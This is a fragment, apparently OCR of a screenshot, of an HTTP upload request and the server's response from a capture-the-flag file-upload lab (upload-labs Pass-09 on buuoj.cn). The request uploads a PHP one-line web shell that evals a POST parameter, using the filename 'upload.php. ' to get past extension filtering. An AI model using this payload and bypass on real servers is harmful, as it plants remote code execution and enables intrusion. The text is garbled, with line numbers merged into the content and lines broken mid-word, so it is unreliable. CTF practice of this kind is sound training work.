 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://1410dada-00ec-42a1-a37f-62ca9025c99a.node4.buuoj.cn:81/Pass-09/index.p
hp
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryvJLjFRGmwC29NEbB
6 Content-Disposition: form-data; name="upload_file"; filename="upload.php. ."
7 Content-Type: text/php
8
9 <?php @eval($_POST['shell']);?>
0 ------WebKitFormBoundaryvJLjFRGmwC29NEbB
1 Content-Disposition: form-data; name="submit"
2
3 上传
4 ------WebKitFormBoundaryvJLjFRGmwC29NEbB--
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/upload.php. " width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>